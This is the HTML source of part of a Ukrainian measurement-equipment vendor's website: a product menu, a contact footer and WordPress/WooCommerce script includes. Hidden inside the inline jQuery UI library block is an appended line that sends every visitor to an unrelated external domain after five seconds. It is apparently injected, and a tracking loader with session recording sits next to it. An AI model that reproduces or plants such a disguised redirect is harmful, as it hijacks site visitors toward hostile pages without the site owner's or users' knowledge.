	<li id="menu-item-4864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4864"><a href="https://promix.com.ua/uk/catalog/power-uk/obladnannya-dlya-viprobuvannya-visokovoltnih-vimikachiv-uk">Обладнання для випробування високовольтних вимикачів</a></li>
	<li id="menu-item-4868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4868"><a href="https://promix.com.ua/uk/catalog/power-uk/obladnannya-dlya-perevirki-batarej-uk">Обладнання для перевірки батарей</a></li>
	<li id="menu-item-4866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4866"><a href="https://promix.com.ua/uk/catalog/power-uk/priladi-dlya-nizkovoltnih-vimiryuvan-uk">Прилади для низьковольтних вимірювань</a></li>
</ul>
</li>
<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1370"><a href="https://promix.com.ua/uk/catalog/metrological-uk">Прилади для метрології</a>
<ul class="sub-menu">
	<li id="menu-item-1372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1372"><a href="https://promix.com.ua/uk/catalog/metrological-uk/etalon-uk">Еталони і метрологічні прилади</a></li>
	<li id="menu-item-1371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1371"><a href="https://promix.com.ua/uk/catalog/metrological-uk/impedance-uk">Вимірювачі імпедансу</a></li>
	<li id="menu-item-4869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4869"><a href="https://promix.com.ua/uk/catalog/metrological-uk/peresuvni-povirochni-laboratori%d1%97-seri%d1%97%d1%97-ppl-uk">Пересувні повірочні лабораторії серіїї ППЛ</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://promix.com.ua/uk/catalog/metrological-uk/generators-uk">Генератори та НВЧ прилади</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4870"><a href="https://promix.com.ua/uk/catalog/metrological-uk/datchiki-uk">Датчики</a></li>
</ul>
</li>
<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1375"><a href="https://promix.com.ua/uk/catalog/pipes-uk">Прилади для мереж тепло- та водопостачання</a>
<ul class="sub-menu">
	<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4399"><a href="https://promix.com.ua/uk/catalog/pipes-uk/perenosni-priladi-uk">Переносні прилади</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4400"><a href="https://promix.com.ua/uk/catalog/pipes-uk/laboratoriya-dlya-poshuku-poshkodzhen-u-merezhah-teplo-i-vodopostachannya-uk">Лабораторія для пошуку пошкоджень у мережах тепло- і водопостачання</a></li>
</ul>
</li>
</ul>		
		</div>
		</aside>			<div class="widget-area-bottom"></div>
		</div>
	</div>
						
	</div>
</div>


<!-- #Footer -->		
<footer id="Footer">

	<div class="container">
				
		<div class="one-third column"><aside id="text_icl-4" class="widget widget_text_icl"><h4>Гарантія та сервіс</h4>        <div class="textwidget"><p>Якість - в першу чергу.</p>
<p>Ми розробляємо і поставляємо вироби, які відповідають за своїми параметрами найвищому рівню техніки. Домагаючись високої якості продукції, ми забезпечуємо оперативне гарантійне та сервісне обслуговування обладнання.</p>
</div>
</aside></div><div class="one-third column"><aside id="text_icl-3" class="widget widget_text_icl"><h4>Географія поставок:</h4>        <div class="textwidget"><ul>
<li>Україна</li>
<li>Казахстан</li>
<li>Республіка Молдова</li>
<li>Литва</li>
<li>Польща</li>
</ul>
<p><a href="http://promix.com.ua/uk/geografiya">Детальніше ></a></p></div>
</aside></div><div class="one-third column"><aside id="widget_mfn_contact_box-2" class="widget widget_mfn_contact_box"><h4>Наші контакти</h4><div class="get_in_touch"><ul><li class="address"><i class="icon-map-marker"></i><p>вул. Шовковична, 18-В, Київ, Україна<br />
</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2536792</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2536893</p></li><li class="phone"><i class="icon-phone"></i><p>+38 (044) 2539059</p></li><li class="mail"><i class="icon-envelope"></i><p><a href="mailto:info@promix.com.ua">info@promix.com.ua</a></p></li><li class="www"><i class="icon-globe"></i><p><a href="https://www.promix.com.ua">www.promix.com.ua</a></p></li></ul></div>
</aside></div>
	</div>
	
	<div class="container">
		<div class="column one copyrights">
			<p>
				&copy; 2026 <strong>«ПРОМІКС»</strong>. Всі права захищені.<br />
			</p>
		<div class="menu_bottom">
				<ul id="menu-footer-menu-ukrainian0" class="menu"><li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://promix.com.ua/uk/">Головна</a></li>
<li id="menu-item-5007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5007"><a href="https://promix.com.ua/uk/news-uk">Новини</a></li>
<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://promix.com.ua/uk/contacts">Контакти</a></li>
</ul>			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="column one bottom_addons">
						<div class="social">
				<ul>
					<li class="facebook"><a target="_blank" href="/" title="Facebook">F</a></li>										<li class="twitter"><a target="_blank" href="/" title="Twitter">L</a></li>																																		</ul>
			</div>
			<a id="back_to_top" href="#"><i class="icon-chevron-up"></i></a>
		</div>
	</div>
	
</footer>

</div>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
				<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-3-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-3',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-4-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: true,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-4',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-5-item .menu').dcAccordion({
						eventType: 'click',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: false,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: true,
						cookie: 'dc_jqaccordion_widget-5',
						speed: 'slow'
					});
				});
			</script>
		
			<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/news-uk\/pek2007.html?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https:\/\/promix.com.ua\/?page_id=1415","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/news-uk\/pek2007.html?wc-ajax=%%endpoint%%","checkout_url":"\/wp-admin\/admin-ajax.php?lang=uk&action=woocommerce-checkout"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=uk","wc_ajax_url":"\/uk\/news-uk\/pek2007.html?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//promix.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.10'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/fancybox/jquery.fancybox-1.3.4.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/sliders/responsiveslides.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/sliders/jquery.jcarousel.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.sticky.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.isotope.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/jquery.hoverdir.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/mfn-menu.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/themes/kora/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://promix.com.ua/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"uk","icl_home":"https:\/\/promix.com.ua\/uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.1.1'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LdReyYTAAAAAPbbf5J7bytmg9J3JdRz3gnFRmYL","theme":"light","error":"<strong>Warning:<\/strong>&nbsp;It has been found more than one reCAPTCHA in current form. In this case reCAPTCHA will not work properly. Please remove all unnecessary reCAPTCHA blocks."},"vars":{"ajaxurl":"https:\/\/promix.com.ua\/wp-admin\/admin-ajax.php","error_msg":"Error: You have entered an incorrect reCAPTCHA value.","nonce":"9f6b28b278"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://promix.com.ua/wp-content/plugins/google-captcha/js/script.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769899499302667
body_size: 397
content:
cb__utl_cb_share_1769899499302667('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zcHJvbWl4Y29tdWElMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRnByb21peC5jb20udWElMkZ1ayUyRm5ld3MtdWslMkZwZWsyMDA3Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769899499981677
body_size: 391
content:
callback__utl_cb_share_1769899499981677([{
    "pid": "1415121",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fpromix.com.ua%2Fuk%2Fnews-uk%2Fpek2007.html",
    "urlWithToken": "https%3A%2F%2Fpromix.com.ua%2Fuk%2Fnews-uk%2Fpek2007.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])